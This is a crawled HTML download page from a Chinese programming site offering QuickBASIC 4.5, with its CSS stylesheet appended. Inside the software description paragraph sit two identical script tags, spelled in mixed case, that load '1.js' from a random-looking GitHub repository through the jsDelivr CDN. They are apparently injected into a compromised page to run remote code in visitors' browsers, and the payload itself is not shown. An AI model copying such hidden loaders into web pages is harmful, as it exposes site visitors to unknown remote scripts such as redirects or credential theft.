

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pfan.cn/download/227.html
body_size: 3285
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="编程爱好者网站 -- 中文编程开发类网站，提供编程文章、开发工具、资料下载、编程开发社区、博客等多个栏目" name="description" />
<meta content="编程,开发,编程社区,程序员,开发工具" name="keywords" />
<title>QUICK BASIC 4.5 — 编程工具 — 编程爱好者</title>
<link href="/static/css/download.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="pagetop">
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
</div>

<div id="header">
	<div class="nav">您所在的位置：<a href="/">首页</a> &gt; <a href="/download/">编程工具</a> &gt;  <a href="/download/index?class=2">VB/Basic工具</a> &gt; QUICK BASIC 4.5	</div>
</div>

<div id="main">
	<div id="main_left">
		<div>
			<script type="text/javascript">var cpro_id = 'u713824';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
		<div class="clear"></div>
		<div id="softclass">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 编程工具分类</div>
			<ul>
			<li><a href="/download/index?class=1">VC/C++工具</a></li><li><a href="/download/index?class=2">VB/Basic工具</a></li><li><a href="/download/index?class=3">Pascal&Delphi工具</a></li><li><a href="/download/index?class=4">汇编语言工具</a></li><li><a href="/download/index?class=5">ASP工具</a></li><li><a href="/download/index?class=6">JAVA工具</a></li><li><a href="/download/index?class=7">Perl开发工具</a></li><li><a href="/download/index?class=8">开发工具包</a></li><li><a href="/download/index?class=9">数据库工具</a></li><li><a href="/download/index?class=10">跟踪调试工具</a></li><li><a href="/download/index?class=11">程序编辑器</a></li><li><a href="/download/index?class=12">资源编辑工具</a></li><li><a href="/download/index?class=13">帮助文件制作</a></li><li><a href="/download/index?class=14">安装程序制作</a></li><li><a href="/download/index?class=15">其他工具</a></li><li><a href="/download/index?class=16">ActiveX控件</a></li><li><a href="/download/index?class=17">Visual Basic控件</a></li><li><a href="/download/index?class=18">Delphi控件</a></li><li><a href="/download/index?class=19">PHP工具</a></li><li><a href="/download/index?class=20">.NET开发工具</a></li><li><a href="/download/index?class=21">MYSQL相关</a></li><li><a href="/download/index?class=22">XML工具</a></li><li><a href="/download/index?class=23">版本控制</a></li><li><a href="/download/index?class=24">测试工具</a></li><li><a href="/download/index?class=200">开源软件</a></li>			</ul>
			<div class="clear"></div>
		</div>

		<div class="box">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 本类最新下载</div>
			<ul>
			<li><a href="/download/11.html">BCX 4.61</a></li><li><a href="/download/83.html">VB反编译精灵 V3.1</a></li><li><a href="/download/87.html">VBcodePrint 6.26.94</a></li><li><a href="/download/128.html">Visual Basic 6.0 Service Pack 5</a></li><li><a href="/download/185.html">ActiveSkin V4.3 汉化版</a></li><li><a href="/download/187.html">VB代码库 1.1</a></li><li><a href="/download/188.html">VB代码计算器 3.6.20</a></li><li><a href="/download/189.html">MicroBasic 0.1</a></li><li><a href="/download/196.html">Desaware NT Service Toolkit 2.0</a></li><li><a href="/download/227.html">QUICK BASIC 4.5</a></li><li><a href="/download/228.html">GWBASIC 3.22</a></li><li><a href="/download/246.html">VB代码管理器 1.0.0</a></li><li><a href="/download/262.html">VB开发助手 1.0.105</a></li><li><a href="/download/265.html">Liberty BASIC for Windows 4.01</a></li><li><a href="/download/271.html">VB函数添加大师 1.8</a></li><li><a href="/download/316.html">计算机等级考试训练模拟软件(二级VB) 1.07</a></li><li><a href="/download/325.html">IBasic 2.02D</a></li><li><a href="/download/327.html">CoderHelper 1.0.41</a></li><li><a href="/download/342.html">VB-PowerWrap 4.1 汉化版</a></li><li><a href="/download/346.html">PureBasic 4.0</a></li>			</ul>
		</div>

	</div>

	<div id="main_right">
		<div id="softinfo">
			<div class="title">软件详细信息<span><a href="mailto:webmaster@pfan.cn?subject=QUICK+BASIC+4.5">下载有问题？</a></span></div>
			<div>
				<div class="summary">
					<ul>
						<li><span class="col">软件名称:</span><strong>QUICK BASIC 4.5</strong> <a href="#downlist">[下载]</a> </li>
						<li><span class="col">软件容量:</span>571KKB
						</li>
						<li><span class="col">授权方式:</span>共享软件</li>
						<li><span class="col">软件类型:</span><a href="/download/class/2">VB/Basic工具</a></li>

						<li><span class="col">相关网站:</span><a href="" target="_blank">开发商</a></li>

						<li><span class="col">更新日期:</span>2003-08-09</li>
						<li><span class="col">点 击 数:</span>本日点击：<span class="redfont">0</span> 本月点击：<span class="redfont">42</span> 总点击数：<span class="redfont">64445</span></li>
					</ul>
				</div>
				<div class="softimage">
					无截图				</div>
			</div>
			<div class="clear"></div>
			<div class="detail">
				<p class="col">详细介绍:</p>
				<p>与QBSIC同出于微软公司,但它功能更加大,最主要功能是把.BAS文件工程打包成DOS下可执行的.EXE文件,从而使程序能够独立运行,达到节省空间的目的.&nbsp;<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p>
			</div>
			<div class="downlist">
				<p class="col"><a name="downlist"></a>下载链接:</p>
				<p><strong>
					<a href="qb45.zip">下载地址1</a><br />
									</strong></p>
			</div>
			<div class="detail">
				 <p class="col">下载须知:</p>
				 <p>1、本栏目软件下载部分软件为异地下载，这里只是提供一个链接，如遇到异地下载的软件无法下载，可能是原下载地址发生变动，请根据本栏目所提供的信息至该软件的官方网站上寻找最新下载地址。<br />2、本下载栏目不提供大型正版开发软件的下载，请勿要求本站提供这些软件的下载。</p>
			</div>
			<div class="ad">
				<script type="text/javascript">/*640*60，创建于2011-12-26*/ var cpro_id = 'u723679';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
			</div>
		</div><!--end softinfo//-->

	</div><!--end main_right//-->

</div>
<div class="clear"></div>
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pfan.cn/static/css/download.css
body_size: 1326
content:
<!--
* {margin:0px;padding:0;}
body {line-height: 150%;font-size:12px; font-family:Arial, Helvetica, sans-serif, 宋体}
a:link {text-decoration: none; color: #036}
a:visited {text-decoration: none; color: purple}
a:active {text-decoration: red}
a:hover {text-decoration: underline; color:red}
.clear { clear: both;}
li {list-style-type:none;overflow: hidden;}
.redfont { color:red;}

a { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */

#pagetop { width: 960px; margin: 0 auto;}

#header { width: 960px; margin: 10px auto;}
#header .hd1 { }
#header .hd1_left { float: left; width:780px; }
#header .hd1_right { float: right; width:170px; }
#header .nav { padding: 3px 0px; border-bottom:1px solid #ccc;}

#main  { width: 960px; margin: 0 auto;}
#main_left { float: left; width: 300px;}
#main_right { float: right; width: 650px;}

#softclass {border:1px solid #0066CC;}
#softclass .title { background-color:#0066CC;font-weight: bold;color: #fff; padding:3px 5px;}
#softclass ul { padding:5px;}
#softclass li { float: left; width: 130px; height: 25px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}
#softclass a:link,#softclass a:visited {text-decoration: none; color: #000000; font-size:14px}
#softclass a:active,#softclass a:hover {text-decoration:none;color:red; font-size:14px}

#main_left .box { border:1px solid #F79200; margin-top: 20px;}
#main_left .box .title { background-color:#F79200;font-weight: bold;color: #fff; padding:3px 5px;}
#main_left .box ul { padding:5px;}
#main_left .box li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}

#main_right .left { width: 49%; float:left;border:1px solid #FF6600;margin-top: 20px;}
#main_right .right { width: 49%; float:right;border:1px solid #FF6600;margin-top: 20px;}
#main_right .left .title,#main_right .right .title { background-color:#FF6600;font-weight: bold;color: #fff; padding:3px 5px;}
#main_right .left ul,#main_right .right ul { padding:5px; }
#main_right .left li,#main_right .right li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}


#softinfo { border: 1px solid #5A5D5A;}
#softinfo .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;position:relative}
#softinfo .title span {position:absolute;right:10px;top:0px;font-weight: normal;}
#softinfo .title span a { color:#fff;}
#softinfo .summary { float: left; width: 450px;}
#softinfo .summary li {border-bottom: 1px solid #eee; list-style-type: none; padding: 5px 10px;}
#softinfo .col { font-weight: bold; margin-right: 10px; color: #0000A0;}
#softinfo .softimage { float: right; width: 180px; text-align: center; padding:5px;}
#softinfo .detail { padding: 10px;border-bottom: 1px solid #eee;}
#softinfo .ad { padding: 10px 5px;}
#softinfo .downlist { padding: 10px;border-bottom: 1px solid #ccc;border-top: 1px solid #ccc; background-color: #ffffee;}

#downlist { border: 1px solid #5A5D5A;}
#downlist .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;}
#downlist .sort { margin: 10px; position:relative}
#downlist .sort .search{ position:absolute;right:10px;top:0px;}
#downlist .sort a {	height:20px;width:100px;text-align:center; color:#fff;background:#61A1D8 none repeat scroll 0 0;border-color:#93C2E4 #2B5E84 #2B5E84 #93C2E4;border-style:solid;border-width:1px; font-weight:bold; display:inline-block;}
#downlist .sort a:hover { background:#016DB6 none repeat scroll 0 0; color:#fff; text-decoration: none;}

#downlist .softinfo {background:#E8EBF5 none repeat scroll 0 0; height:25px; }
#downlist .list { margin:0 10px 20px 10px ;}
#downlist .list span {display:inline-block; line-height:23px;}
#downlist .list span.softname { font-weight: bold;font-size:14px; float:left;padding: 0px 5px;}
#downlist .list span.softclass { width:150px;float:right; text-align:center;}
#downlist .list span.softuptime { width:100px; float:right; text-align:center;}
#downlist .list p { color: #333; padding: 0px 5px;}
#turnpage { margin:20px 0px; text-align:right;}
#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#globalfooter {border-top: 1px solid #ddd; clear:both; margin-top: 20px; padding-top:20px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}
-->